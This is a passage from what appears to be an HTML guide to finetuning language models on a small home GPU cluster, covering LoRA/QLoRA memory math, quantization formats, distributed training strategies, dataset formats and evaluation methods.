<ul><li><strong>Batch size</strong>: how many sequences are processed per step. Bigger batches → smoother, less noisy gradients and better hardware utilization, but linearly more activation memory.</li><li><strong>Gradient accumulation</strong>: fake a big batch by running k small forward/backward passes, <em>summing</em> gradients, and stepping once. <code>batch 2 × accumulation 8 = effective batch 16</code> at the memory cost of batch 2. Free lunch except wall-clock. You'll use this constantly.</li><li><strong>Epoch</strong>: one full pass over the training dataset. Pretraining does &lt;1 epoch over its trillions of tokens; <strong>finetunes typically want 1–3 epochs</strong>, more usually just memorizes.</li></ul>
<h3 id="iii6-overfitting-and-the-traineval-split" class="">III.6 Overfitting, and the train/eval split</h3>
<p><strong>Overfitting</strong> = the model memorizing your training examples instead of learning the general pattern, great scores on data it saw, degraded behavior everywhere else. With small finetuning datasets (hundreds to thousands of examples) it's the #1 practical risk.</p>
<p>The defense is procedural, not clever: before training, hold out 5–10% of your data as the <strong>eval set</strong> (also: validation set) which the model never trains on. Compute loss on it every N steps. The moment eval loss stops falling while train loss keeps dropping, you've learned everything general the data had to teach, stop there (<strong>early stopping</strong>), or reduce epochs/lr. Also standard: <strong>checkpointing</strong> (save weights every N steps) so you can rewind to the best point rather than keeping the overcooked end state.</p>
</section>
<section class="part" id="part-iv-the-taxonomy-of-training"><div class="eyebrow">Part IV</div><h2>The taxonomy of training</h2>
<p>"Training" covers several very different activities. Knowing which one someone means dissolves half the confusion in every blog post you'll read.</p>
<h3 id="iv1-pretraining" class="">IV.1 Pretraining</h3>
<p>From randomly-initialized weights, predict next tokens over trillions of tokens of internet-scale text. Produces a <strong>base model</strong>, a raw text-completion engine with no manners: ask it a question and it may reply with three more questions, because that's what forum text looks like. Cost: millions of GPU-hours. Not our game, except in miniature (Stage 1), because a 10M-parameter toy version teaches the entire mechanics in 30 minutes.</p>
<p><em>Variant:</em> <strong>continued pretraining / domain adaptation</strong>, take an existing base model and pretrain <em>further</em> on domain text (your wiki, legal corpora, a new language). Sits between pretraining and finetuning; needs more data than SFT (tens of millions of tokens to matter) but is very doable on the estate for small models.</p>
<h3 id="iv2-sft-supervised-finetuning" class="">IV.2 SFT, Supervised Finetuning</h3>
<p>Take a pretrained model, train on <code>(prompt → desired response)</code> pairs. This is what turns a base model into an <strong>instruct/chat model</strong>, and it's what 95% of "I trained my own model" means in practice. It's also how you teach <em>your</em> stuff: your tone, your formats, your domain's vocabulary, your tool conventions.</p>
<p>Two mechanics worth knowing:</p>
<ul><li><strong>Chat templates</strong>: chat models are still just next-token predictors, the "conversation" is serialized with special tokens, e.g. <code>&lt;|im_start|&gt;user\n...&lt;|im_end|&gt;\n&lt;|im_start|&gt;assistant\n...</code>. Every model family has its own template, the tokenizer ships it, and <strong>using the wrong template silently ruins a finetune</strong> (the #1 beginner footgun, the model trains on malformed conversations and gets <em>worse</em>). Frameworks apply it for you if your data is in a standard format.</li><li><strong>Loss masking</strong>: you usually compute loss only on the <em>assistant's</em> tokens, not the user's prompt, you want the model to learn to <em>answer</em>, not to imitate questions. A checkbox in every framework (<code>train_on_inputs: false</code>).</li></ul>
<aside class="callout link"><span class="co-icon">🔗</span><span class="co-body"><span class="co-label">Reference</span><a href="https://huggingface.co/docs/transformers/chat_templating" target="_blank" rel="noopener">HF's chat templating docs</a>, worth 10 minutes, saves hours.</span></aside>
<h3 id="iv3-preference-tuning-rlhf-ppo-dpo-grpo" class="">IV.3 Preference tuning: RLHF, PPO, DPO, GRPO</h3>
<p>SFT teaches "here is a good answer." Preference methods teach "<em>this</em> answer is better than <em>that</em> one", tone, judgment, safety, style. The family tree:</p>
<ul><li><strong>RLHF</strong> (<strong>Reinforcement Learning from Human Feedback</strong>): the OG ChatGPT recipe. Train a separate <strong>reward model</strong> on human preference votes, then use RL, specifically <strong>PPO</strong> (<strong>Proximal Policy Optimization</strong>), to push the LM toward high-reward outputs. Powerful, notoriously fiddly (four models in memory, unstable training). You will likely never run it, and that's fine, because:</li><li><strong>DPO</strong> (<strong>Direct Preference Optimization</strong>, <a href="https://arxiv.org/abs/2305.18290" target="_blank" rel="noopener">paper</a>): the 2023 result showing you can skip the reward model and RL entirely, a simple loss over <code>(prompt, chosen answer, rejected answer)</code> triples achieves RLHF-like results. Stable, cheap, runs like SFT. <strong>This is our Stage 6.</strong> Cousins you'll see: <strong>ORPO</strong>, <strong>KTO</strong>, <strong>SimPO</strong>, same idea, different loss functions.</li><li><strong>GRPO</strong> (<strong>Group Relative Policy Optimization</strong>): DeepSeek's RL variant behind R1-style <em>reasoning</em> training, sample several answers per prompt, score them (e.g. "did the math answer verify?"), reinforce above-average ones. The current hotness for training chain-of-thought. Feasible at toy scale on the estate.</li><li><strong>RLAIF</strong> (<strong>RL from AI Feedback</strong>): any of the above but with a strong model, instead of humans, providing the preferences. Note this well, <em>your local Kimi is a free, private preference-labeler.</em></li></ul>
<h3 id="iv4-distillation" class="">IV.4 Distillation</h3>
<p>Use a big <strong>teacher</strong> model to train a small <strong>student</strong>, either simply by generating synthetic training data from the teacher (this is what everyone means colloquially), or by matching output distributions (classic <a href="https://arxiv.org/abs/1503.02531" target="_blank" rel="noopener">Hinton distillation</a>). The estate is unusually well set up for this: Kimi K2.6 (519B) generates unlimited domain-specific training data at zero cost and full privacy, and you finetune a 1–8B student that runs anywhere. Stage 6's finale.</p>
<h3 id="iv5-merging-the-weird-one" class="">IV.5 Merging (the weird one)</h3>
<p><strong>Model merging</strong>, literally averaging or arithmetic-combining the weights of multiple finetunes (<a href="https://github.com/arcee-ai/mergekit" target="_blank" rel="noopener">mergekit</a>, methods like <strong>SLERP</strong>, <strong>TIES</strong>, <strong>DARE</strong>), no training at all, sometimes shockingly effective. Mentioned so the term doesn't surprise you; we may play with it after Stage 5.</p>
</section>
<section class="part" id="part-v-peft-how-finetuning-became-affordable"><div class="eyebrow">Part V</div><h2>PEFT: how finetuning became affordable</h2>
<p><strong>PEFT</strong> = <strong>Parameter-Efficient Fine-Tuning</strong>, the umbrella term (and the name of the <a href="https://github.com/huggingface/peft" target="_blank" rel="noopener">HF library</a>) for methods that adapt a model while training only a small fraction of it. LoRA is the one that won.</p>
<h3 id="v1-first-the-brutal-math-of-full-finetuning" class="">V.1 First, the brutal math of full finetuning</h3>
<p>To fully finetune a model with N parameters using AdamW in bf16 mixed precision, you hold in memory:</p>
<div class="table-wrap"><table><thead><tr><th>Component</th><th>Bytes/param</th><th>8B model</th></tr></thead><tbody><tr><td>Weights (bf16)</td><td>2</td><td>16 GB</td></tr><tr><td>Gradients (bf16)</td><td>2</td><td>16 GB</td></tr><tr><td>AdamW momentum (fp32)</td><td>4</td><td>32 GB</td></tr><tr><td>AdamW variance (fp32)</td><td>4</td><td>32 GB</td></tr><tr><td>FP32 master weights</td><td>4</td><td>32 GB</td></tr><tr><td><strong>Subtotal (states)</strong></td><td><strong>16</strong></td><td><strong>128 GB</strong></td></tr><tr><td>Activations</td><td>batch/seq-dependent</td><td>several–tens of GB</td></tr></tbody></table></div>
<p>An 8B full finetune brushes right against one Spark's entire 128 GB before activations. A 70B is out of the question on any single machine. This table is <em>the</em> reason PEFT exists.</p>
<figure class="viz"><figcaption><span class="viz-title">Where the gigabytes go</span><span class="viz-sub">Training-state memory for an 8B (AdamW, bf16 mixed precision) vs the PEFT escape hatches</span></figcaption><div class="hb hb-stacked" style="--hb-valw:76px"><div class="hb-row"><span class="hb-label">Full finetune · 8B</span><span class="hb-track hb-tall"><span class="hb-bars"><span class="hb-bar" data-tip="weights (bf16/NF4 base): 16 GB" style="width:calc(11.76% - 1.67px);background:var(--s1)"></span><span class="hb-bar" data-tip="gradients (bf16): 16 GB" style="width:calc(11.76% - 1.67px);background:var(--s2)"></span><span class="hb-bar" data-tip="Adam momentum (fp32): 32 GB" style="width:calc(23.53% - 1.67px);background:var(--s3)"></span><span class="hb-bar" data-tip="Adam variance (fp32): 32 GB" style="width:calc(23.53% - 1.67px);background:var(--s4)"></span><span class="hb-bar" data-tip="fp32 master weights: 32 GB" style="width:calc(23.53% - 1.67px);background:var(--s5)"></span><span class="hb-bar" data-tip="adapters + activations: 8 GB" style="width:calc(5.88% - 1.67px);background:var(--s6)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 1.0000 + 8px)">≈136 GB</span></span></div><div class="hb-row"><span class="hb-label">LoRA · 8B</span><span class="hb-track hb-tall"><span class="hb-bars"><span class="hb-bar" data-tip="weights (bf16/NF4 base): 16 GB" style="width:calc(11.76% - 1.00px);background:var(--s1)"></span><span class="hb-bar" data-tip="adapters + activations: 4 GB" style="width:calc(2.94% - 1.00px);background:var(--s6)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.1471 + 8px)">≈20 GB</span></span></div><div class="hb-row"><span class="hb-label">QLoRA · 8B (NF4 base)</span><span class="hb-track hb-tall"><span class="hb-bars"><span class="hb-bar" data-tip="weights (bf16/NF4 base): 5 GB" style="width:calc(3.68% - 1.00px);background:var(--s1)"></span><span class="hb-bar" data-tip="adapters + activations: 4 GB" style="width:calc(2.94% - 1.00px);background:var(--s6)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.0662 + 8px)">≈9 GB</span></span></div><div class="hb-row"><span class="hb-label">QLoRA · 70B (NF4 base)</span><span class="hb-track hb-tall"><span class="hb-bars"><span class="hb-bar" data-tip="weights (bf16/NF4 base): 38 GB" style="width:calc(27.94% - 1.00px);background:var(--s1)"></span><span class="hb-bar" data-tip="adapters + activations: 6 GB" style="width:calc(4.41% - 1.00px);background:var(--s6)"></span></span><span class="hb-val" style="left:calc((100% - var(--hb-valw)) * 0.3235 + 8px)">≈44 GB</span></span></div><div class="hb-cap" style="left:calc(var(--hb-lab) + 10px + (100% - var(--hb-lab) - 10px - var(--hb-valw)) * 0.94118)"><span>one Spark · 128 GB</span></div></div><div class="chips"><span class="chip"><i style="background:var(--s1)"></i>weights (bf16/NF4 base)</span><span class="chip"><i style="background:var(--s2)"></i>gradients (bf16)</span><span class="chip"><i style="background:var(--s3)"></i>Adam momentum (fp32)</span><span class="chip"><i style="background:var(--s4)"></i>Adam variance (fp32)</span><span class="chip"><i style="background:var(--s5)"></i>fp32 master weights</span><span class="chip"><i style="background:var(--s6)"></i>adapters + activations</span></div><p class="viz-note">Gradients + optimizer states apply <em>only to trainable params</em>: freeze the base and the 8B full finetune, which brushes one Spark's 128 GB before activations, collapses to 20 GB. A QLoRA 70B fits on one Spark with room to spare.</p></figure>
<h3 id="v2-lora-low-rank-adaptation" class="">V.2 LoRA, Low-Rank Adaptation</h3>
<p><a href="https://arxiv.org/abs/2106.09685" target="_blank" rel="noopener">LoRA (2021)</a>'s idea: <strong>freeze</strong> the pretrained weights entirely. For each big weight matrix W (say 4096×4096 = 16.7M params), learn a <em>correction</em> ΔW, but force ΔW to be <strong>low-rank</strong>: the product of two skinny matrices, A (4096×r) and B (r×4096), with <strong>r</strong> (the <strong>rank</strong>) tiny, like 16. The corrected layer computes <code>Wx + BAx</code>.</p>
<ul><li>Trainable params for that layer: 4096×16×2 = 131k, <strong>0.8%</strong> of the original.</li><li>The frozen base needs only its 2 bytes/param (no gradients, no optimizer state, those costs apply <em>only to trainable params</em>).</li><li>8B model + LoRA: 16 GB frozen base + a few hundred MB of adapter states + activations ≈ <strong>~20 GB</strong>. From 128+ GB to 20.</li></ul>
<p>The justification: finetuning changes are empirically low-rank, you're steering a capable model, not rebuilding it, and steering doesn't need billions of degrees of freedom.</p>
<p><strong>The knobs (defaults in parentheses, genuinely fine to start):</strong></p>
<ul><li><strong>r</strong> (16): adapter capacity. 8–64 typical. More = stronger changes possible, more memory, more overfitting risk.</li><li><strong>lora_alpha</strong> (32): scaling factor; effective strength ≈ alpha/r. Convention: alpha = 2r. Don't overthink it.</li><li><strong>target_modules</strong> ("all-linear"): which matrices get adapters. Attention-only is the old default; targeting all linear layers works better (<a href="https://arxiv.org/abs/2305.14314" target="_blank" rel="noopener">QLoRA paper finding</a>).</li><li><strong>lora_dropout</strong> (0.05): mild overfitting protection.</li></ul>
<p>The output of training is an <strong>adapter</strong>: a file of just the A/B matrices, typically 50–500 MB. You can <strong>merge</strong> it into the base (produces a normal standalone model, what we'll serve in Stage 5) or keep it separate and hot-swap adapters over one base.</p>
<aside class="callout link"><span class="co-icon">🔗</span><span class="co-body"><span class="co-label">Reference</span><a href="https://lightning.ai/pages/community/lora-insights/" target="_blank" rel="noopener">LoRA insights from hundreds of experiments</a>, Sebastian Raschka's empirical guide to the knobs. His <a href="https://www.manning.com/books/build-a-large-language-model-from-scratch" target="_blank" rel="noopener"><em>Build a Large Language Model (From Scratch)</em></a> book is also the best long-form companion to this entire guide.</span></aside>
<figure class="viz"><figcaption><span class="viz-title">LoRA in one picture</span><span class="viz-sub">Freeze the mountain, train two skinny matrices</span></figcaption><svg viewBox="0 0 640 210" role="img" aria-label="LoRA: frozen W plus low-rank B times A">
<rect x="20" y="30" width="130" height="130" rx="8" class="lr-frozen"/>
<text x="85" y="88" class="lr-big" text-anchor="middle">W</text>
<text x="85" y="110" class="lr-sm" text-anchor="middle">4096 × 4096</text>
<text x="85" y="126" class="lr-sm" text-anchor="middle">16.7M · frozen ❄</text>
<text x="85" y="180" class="lr-cap" text-anchor="middle">2 B/param, no grads,
<tspan x="85" dy="14">no optimizer state</tspan></text>
<text x="180" y="105" class="lr-big" text-anchor="middle">+</text>
<rect x="215" y="30" width="26" height="130" rx="6" class="lr-train"/>
<text x="228" y="100" class="lr-med" text-anchor="middle">B</text>
<text x="228" y="180" class="lr-cap" text-anchor="middle">4096 × r</text>
<text x="262" y="105" class="lr-big" text-anchor="middle">×</text>
<rect x="285" y="82" width="130" height="26" rx="6" class="lr-train"/>
<text x="350" y="100" class="lr-med" text-anchor="middle">A</text>
<text x="350" y="128" class="lr-cap" text-anchor="middle">r × 4096</text>
<text x="447" y="105" class="lr-big" text-anchor="middle">=</text>
<rect x="478" y="30" width="130" height="130" rx="8" class="lr-delta"/>
<text x="543" y="88" class="lr-big" text-anchor="middle">ΔW</text>
<text x="543" y="110" class="lr-sm" text-anchor="middle">rank r = 16</text>
<text x="543" y="126" class="lr-sm" text-anchor="middle">131k trainable · 0.8%</text>
<text x="543" y="180" class="lr-cap" text-anchor="middle">the layer computes
<tspan x="543" dy="14">Wx + BAx</tspan></text>
</svg></figure>
<h3 id="v3-qlora-lora-on-a-quantized-base" class="">V.3 QLoRA, LoRA on a quantized base</h3>
<p><a href="https://arxiv.org/abs/2305.14314" target="_blank" rel="noopener">QLoRA (2023)</a>: since the base is frozen anyway, why store it in bf16? Quantize it to 4 bits, the paper introduced <strong>NF4</strong> (<strong>NormalFloat-4</strong>, a 4-bit code optimized for the bell-curve distribution real weights have) plus <strong>double quantization</strong> (compress the quantization metadata itself). Gradients flow <em>through</em> the quantized weights into the bf16 LoRA adapters just fine.</p>
<ul><li>8B base in NF4: ~5 GB. 70B: ~38 GB. <strong>A 70B QLoRA finetune fits on one Spark with room to spare.</strong></li><li>Cost: ~30% slower than bf16 LoRA, negligible quality loss.</li></ul>
<p>Classic implementation is the <strong>bitsandbytes</strong> library; sm_121/aarch64 support is exactly the kind of thing we verify in Stage 0 (fallback: <strong>torchao</strong>, PyTorch's native quantization library, which is the future anyway).</p>
<h3 id="v4-gradient-checkpointing-the-other-memory-lever" class="">V.4 Gradient checkpointing, the other memory lever</h3>
<p><strong>Gradient checkpointing</strong> (= <em>activation checkpointing</em>): during forward, don't keep all activations for backprop, keep sparse "checkpoints" and <em>recompute</em> the rest on the fly during backward. Trades ~25–35% extra compute for cutting activation memory several-fold. It's a single boolean in every framework, and at our bandwidth-rich-in-capacity, poor-in-speed situation, it's almost always worth flipping on for bigger models.</p>
</section>
<section class="part" id="part-vi-quantization-the-estates-native-tongue"><div class="eyebrow">Part VI</div><h2>Quantization: the estate's native tongue</h2>
<p>You've been serving quantized models all along (every <code>NVFP4</code> in your model names); here's the map of the territory.</p>
<p><strong>Quantization</strong> = storing weights at lower precision to cut memory and bandwidth. Since inference speed ≈ bandwidth ÷ bytes-read-per-token (Part II.2), 4-bit weights are ~4× faster to stream than bf16, quantization <em>is</em> the performance strategy on bandwidth-limited hardware like yours.</p>
<ul><li><strong>PTQ</strong> (<strong>Post-Training Quantization</strong>): quantize an already-trained model. What you'll do 99% of the time. Usually needs a small <strong>calibration</strong> dataset to pick scales.</li><li><strong>QAT</strong> (<strong>Quantization-Aware Training</strong>): simulate quantization <em>during</em> training so the model learns around it. Better quality, more work; labs use it, you mostly won't.</li></ul>
<p><strong>The formats you'll encounter in the wild:</strong></p>
<ul><li><strong>GPTQ</strong> (<a href="https://arxiv.org/abs/2210.17323" target="_blank" rel="noopener">paper</a>), early accurate 4-bit PTQ; GPU-oriented.</li><li><strong>AWQ</strong> (<strong>Activation-aware Weight Quantization</strong>, <a href="https://arxiv.org/abs/2306.00978" target="_blank" rel="noopener">paper</a>), protects the ~1% most-important weights; very popular for vLLM serving.</li><li><strong>GGUF</strong>, the <em>file format</em> of the llama.cpp ecosystem (with quant levels like Q4_K_M, Q8_0); what Ollama and LM Studio consume. You'll meet it whenever you want a finetune on a laptop.</li><li><strong>NVFP4</strong>, NVIDIA's hardware-native 4-bit block format for Blackwell; your serving standard. Produced with <strong>TensorRT Model Optimizer</strong> (<a href="https://github.com/NVIDIA/TensorRT-Model-Optimizer" target="_blank" rel="noopener">modelopt</a>), the <code>quant_algo=NVFP4</code> you've seen in vLLM logs.</li><li><strong>KV-cache quantization</strong>, separate trick: store the attention cache in fp8 (<code>--kv-cache-dtype fp8</code>, you already run this) to fit longer contexts.</li></ul>
<p><strong>The pipeline you'll actually run in Stage 5:</strong> finetune (bf16 LoRA) → merge adapter → quantize the merged model (NVFP4 via modelopt, or AWQ) → serve with vLLM. Train high-precision, serve low-precision.</p>
<aside class="callout link"><span class="co-icon">🔗</span><span class="co-body"><span class="co-label">Reference</span>Overview with code: <a href="https://huggingface.co/docs/transformers/quantization/overview" target="_blank" rel="noopener">HF quantization docs</a> · <a href="https://www.maartengrootendorst.com/blog/quantization/" target="_blank" rel="noopener">maartengrootendorst's visual guide to quantization</a>, the best illustrated intro.</span></aside>
</section>
<section class="part" id="part-vii-distributed-training-making-4-sparks-act-as-one"><div class="eyebrow">Part VII</div><h2>Distributed training: making 4 Sparks act as one</h2>
<p>Five parallelism strategies exist; you already run one of them daily.</p>
<h3 id="vii1-dpddp-data-parallelism" class="">VII.1 DP/DDP, Data Parallelism</h3>
<p><strong>DDP</strong> (<strong>Distributed Data Parallel</strong>, PyTorch's implementation): every node holds a <strong>complete copy</strong> of the model; each processes a <em>different slice of the batch</em>; after backward, nodes <strong>all-reduce</strong> (average) their gradients over NCCL so every copy steps identically.</p>
<ul><li>Speedup: near-linear for models that fit on one node (4 Sparks ≈ 3.5–3.9× throughput).</li><li>Cost: full model memory on <em>every</em> node; fabric carries one gradient-sized message per step, at 25 GB/s for a LoRA's tiny gradients, trivial.</li><li><strong>The first distributed thing we'll run (Stage 4), because it's conceptually clean and hard to break.</strong></li></ul>
<h3 id="vii2-fsdp-zero-sharded-data-parallelism" class="">VII.2 FSDP / ZeRO, Sharded Data Parallelism</h3>
<p><strong>FSDP</strong> (<strong>Fully Sharded Data Parallel</strong>, PyTorch-native), same idea as DeepSpeed's <strong>ZeRO</strong> (<strong>Zero Redundancy Optimizer</strong>) stages: notice that in DDP, weights/gradients/optimizer states are <em>redundantly</em> copied N times. Instead, <strong>shard</strong> them, each node permanently owns 1/N of every layer's parameters, and layers are all-gathered just-in-time during forward/backward, then discarded.</p>
<ul><li>Memory per node drops toward 1/N of the total state → the 128 GB table from Part V.1 divided by 4 → <strong>a full (non-LoRA) 8B finetune becomes possible across the estate</strong>.</li><li>Cost: much more fabric traffic (weights move every step, not just gradients). At 25 GB/s it'll be leisurely but functional, a perfect teaching setup, honestly, because you'll <em>see</em> the communication cost in the step time.</li><li>ZeRO stages, since every doc mentions them: stage 1 shards optimizer states only, stage 2 adds gradients, stage 3 adds weights (= full FSDP).</li></ul>
<h3 id="vii3-tp-pp-ep-the-model-splitting-family" class="">VII.3 TP, PP, EP, the model-splitting family</h3>
<ul><li><strong>TP</strong> (<strong>Tensor Parallelism</strong>): split <em>individual matrices</em> across GPUs; every matmul becomes a collective operation. Extremely chatty, needs NVLink-class interconnect to shine. <strong>This is what your vLLM <code>-tp 4</code> does for serving</strong>; for <em>training</em> on a 25 GB/s fabric it's the wrong tool.</li><li><strong>PP</strong> (<strong>Pipeline Parallelism</strong>): split by <em>layers</em>, node 1 holds layers 0–20, node 2 holds 21–40, etc.; batches flow through like an assembly line ("micro-batches" keep the pipeline full). Your old Qwen3-235B <code>PP=2</code> serving config was this.</li><li><strong>EP</strong> (<strong>Expert Parallelism</strong>): MoE-specific, different experts on different nodes.</li><li>Big labs compose all of these ("3D parallelism"). We will not. DDP → FSDP covers everything the estate can usefully train.</li></ul>
<aside class="callout res"><span class="co-icon">📚</span><span class="co-body"><span class="co-label">Deeper dive</span>The definitive free resource: HF's <a href="https://huggingface.co/spaces/nanotron/ultrascale-playbook" target="_blank" rel="noopener"><strong>Ultra-Scale Playbook</strong></a>, interactive, covers every strategy with diagrams and real measurements. Also good: <a href="https://pytorch.org/tutorials/intermediate/FSDP_tutorial.html" target="_blank" rel="noopener">PyTorch FSDP tutorial</a>.</span></aside>
<figure class="viz"><figcaption><span class="viz-title">Three ways to split the work</span><span class="viz-sub">Colors are shards of one whole (an ordered ramp), not separate series</span></figcaption><div class="pp-grid"><div class="pp-panel"><div class="pp-head">DDP, data parallel</div><div class="pp-sub">full model copy on every node · different batch slices</div><svg viewBox="0 0 460 96"><rect x="8" y="12" width="96" height="72" rx="8" class="pp-node"/><rect x="16" y="20.0" width="80" height="12.5" rx="3" style="fill:var(--sq2)"/><rect x="16" y="34.5" width="80" height="12.5" rx="3" style="fill:var(--sq4)"/><rect x="16" y="49.0" width="80" height="12.5" rx="3" style="fill:var(--sq5)"/><rect x="16" y="63.5" width="80" height="12.5" rx="3" style="fill:var(--sq7)"/><rect x="124" y="12" width="96" height="72" rx="8" class="pp-node"/><rect x="132" y="20.0" width="80" height="12.5" rx="3" style="fill:var(--sq2)"/><rect x="132" y="34.5" width="80" height="12.5" rx="3" style="fill:var(--sq4)"/><rect x="132" y="49.0" width="80" height="12.5" rx="3" style="fill:var(--sq5)"/><rect x="132" y="63.5" width="80" height="12.5" rx="3" style="fill:var(--sq7)"/><rect x="240" y="12" width="96" height="72" rx="8" class="pp-node"/><rect x="248" y="20.0" width="80" height="12.5" rx="3" style="fill:var(--sq2)"/><rect x="248" y="34.5" width="80" height="12.5" rx="3" style="fill:var(--sq4)"/><rect x="248" y="49.0" width="80" height="12.5" rx="3" style="fill:var(--sq5)"/><rect x="248" y="63.5" width="80" height="12.5" rx="3" style="fill:var(--sq7)"/><rect x="356" y="12" width="96" height="72" rx="8" class="pp-node"/><rect x="364" y="20.0" width="80" height="12.5" rx="3" style="fill:var(--sq2)"/><rect x="364" y="34.5" width="80" height="12.5" rx="3" style="fill:var(--sq4)"/><rect x="364" y="49.0" width="80" height="12.5" rx="3" style="fill:var(--sq5)"/><rect x="364" y="63.5" width="80" height="12.5" rx="3" style="fill:var(--sq7)"/></svg><div class="pp-foot">fabric carries one gradient all-reduce per step, trivial for LoRA. Stage 4.1</div></div><div class="pp-panel"><div class="pp-head">FSDP / ZeRO-3, sharded</div><div class="pp-sub">each node owns 1/4 of every layer · all-gathered just-in-time</div><svg viewBox="0 0 460 96"><rect x="8" y="12" width="96" height="72" rx="8" class="pp-node"/><rect x="16" y="20.0" width="80" height="56.0" rx="3" style="fill:var(--sq2)"/><rect x="124" y="12" width="96" height="72" rx="8" class="pp-node"/><rect x="132" y="20.0" width="80" height="56.0" rx="3" style="fill:var(--sq4)"/><rect x="240" y="12" width="96" height="72" rx="8" class="pp-node"/><rect x="248" y="20.0" width="80" height="56.0" rx="3" style="fill:var(--sq5)"/><rect x="356" y="12" width="96" height="72" rx="8" class="pp-node"/><rect x="364" y="20.0" width="80" height="56.0" rx="3" style="fill:var(--sq7)"/></svg><div class="pp-foot">memory ÷ 4 → full 8B finetune becomes possible; weights cross the fabric every step. Stage 4.2</div></div><div class="pp-panel"><div class="pp-head">TP, tensor parallel</div><div class="pp-sub">individual matrices split · every matmul is a collective</div><svg viewBox="0 0 460 96"><rect x="8" y="12" width="96" height="72" rx="8" class="pp-node"/><rect x="16" y="20.0" width="80" height="56.0" rx="3" style="fill:var(--sq2)"/><rect x="124" y="12" width="96" height="72" rx="8" class="pp-node"/><rect x="132" y="20.0" width="80" height="56.0" rx="3" style="fill:var(--sq4)"/><rect x="240" y="12" width="96" height="72" rx="8" class="pp-node"/><rect x="248" y="20.0" width="80" height="56.0" rx="3" style="fill:var(--sq5)"/><rect x="356" y="12" width="96" height="72" rx="8" class="pp-node"/><rect x="364" y="20.0" width="80" height="56.0" rx="3" style="fill:var(--sq7)"/></svg><div class="pp-foot">extremely chatty, right for vLLM serving (-tp 4), wrong for training on 25 GB/s</div></div></div></figure>
</section>
<section class="part" id="part-viii-data-the-part-that-actually-determines-quality"><div class="eyebrow">Part VIII</div><h2>Data: the part that actually determines quality</h2>
<p>The dirty secret of finetuning: <strong>the model and hyperparameters matter far less than the dataset.</strong> A 3B trained on 1,000 excellent examples beats an 8B trained on 50,000 sloppy ones for your specific task.</p>
<h3 id="viii1-formats-youll-see" class="">VIII.1 Formats you'll see</h3>
<ul><li><strong>Alpaca format</strong>: <code>{"instruction": ..., "input": ..., "output": ...}</code>, the 2023 classic, single-turn.</li><li><strong>ShareGPT / conversations format</strong>: <code>{"conversations": [{"from": "human", ...}, {"from": "gpt", ...}]}</code>, multi-turn.</li><li><strong>ChatML / OpenAI messages</strong>: <code>{"messages": [{"role": "user", "content": ...}, {"role": "assistant", ...}]}</code>, the modern default; TRL and most tools eat this directly. <strong>Use this one.</strong></li><li>Preference data (DPO): <code>{"prompt": ..., "chosen": ..., "rejected": ...}</code>.</li></ul>
<h3 id="viii2-what-good-data-looks-like" class="">VIII.2 What good data looks like</h3>
<ul><li><strong>Quality &gt;&gt; quantity.</strong> <a href="https://arxiv.org/abs/2305.11206" target="_blank" rel="noopener">LIMA (2023)</a> showed 1,000 curated examples can align a 65B model. Start with hundreds, not tens of thousands.</li><li><strong>Diversity beats repetition</strong>, 500 distinct situations outteach 5,000 near-duplicates (which actively cause overfitting). <strong>Dedup</strong> your data.</li><li><strong>Consistency of format</strong>, if you want the model to always answer with a code block then a one-line summary, <em>every</em> example must do exactly that. The model learns the distribution you show it, including your sloppiness.</li><li><strong>Held-out eval split</strong> (Part III.6), carve it out <em>before</em> you look at anything else.</li></ul>
<h3 id="viii3-synthetic-data-your-unfair-advantage" class="">VIII.3 Synthetic data, your unfair advantage</h3>
<p>Generating training data with a strong LLM is now standard practice (it built Alpaca, and half of every modern post-training corpus). The loop: seed tasks → prompt a strong model to generate variations + gold answers → filter garbage (dedup, length checks, or LLM-as-judge) → train the small model. Most people pay OpenAI for this; <strong>you have a 519B teacher on your LAN with zero marginal cost and total privacy</strong>. This is Stage 6's distillation project, and honestly the estate's killer app for training.</p>
<aside class="callout link"><span class="co-icon">🔗</span><span class="co-body"><span class="co-label">Reference</span><a href="https://arxiv.org/abs/2212.10560" target="_blank" rel="noopener">Self-Instruct paper</a> (the original recipe) · <a href="https://huggingface.co/blog/synthetic-data-save-costs" target="_blank" rel="noopener">HF's synthetic data blog</a> · Datasets to raid for practice: <a href="https://huggingface.co/datasets" target="_blank" rel="noopener">HuggingFace Hub datasets</a> (tags: <code>sft</code>, <code>dpo</code>).</span></aside>
</section>
<section class="part" id="part-ix-evaluation-knowing-whether-you-made-it-better-or-wor"><div class="eyebrow">Part IX</div><h2>Evaluation: knowing whether you made it better or worse</h2>
<p>Four rungs, cheapest first, climb only as high as the decision requires:</p>
<ol><li><strong>Loss/perplexity on your eval split</strong>, automatic, tells you <em>training worked mechanically</em> and when to stop. Says nothing about real quality.</li><li><strong>Vibes checks (before/after prompting)</strong>, fixed set of 10–20 prompts you care about, run against base and finetune side by side. Genuinely the highest-value eval for personal projects; we'll wire this into open-webui so you can blind-compare.</li><li><strong>Benchmarks via lm-eval-harness</strong>, <a href="https://github.com/EleutherAI/lm-evaluation-harness" target="_blank" rel="noopener">EleutherAI's harness</a> runs the acronym soup locally: <strong>MMLU</strong> (Massive Multitask Language Understanding, 57-subject knowledge MCQs), <strong>GSM8K</strong> (grade-school math), <strong>HumanEval</strong> (code generation w/ unit tests), <strong>HellaSwag</strong> (commonsense), etc. Main use for us: confirming your finetune didn't <em>break</em> general ability (<strong>catastrophic forgetting</strong>, a real risk of overcooked SFT; the fix is fewer epochs/lower lr, or mixing some general data into your set).</li><li><strong>LLM-as-judge</strong>, a strong model (Kimi!) scores outputs pairwise. Scales the vibes check; watch for the known biases (judges prefer longer, prettier answers; and a model grading its own family inflates scores, <a href="https://arxiv.org/abs/2306.05685" target="_blank" rel="noopener">reading</a>).</li></ol>
<p><strong>Contamination</strong>, the reason to distrust public leaderboard numbers: benchmarks leak into training data. Your private evals on your tasks are unpollutable; trust them over MMLU deltas.</p>
</section>
<section class="part" id="part-x-the-toolbox-mapped"><div class="eyebrow">Part X</div><h2>The toolbox, mapped</h2>
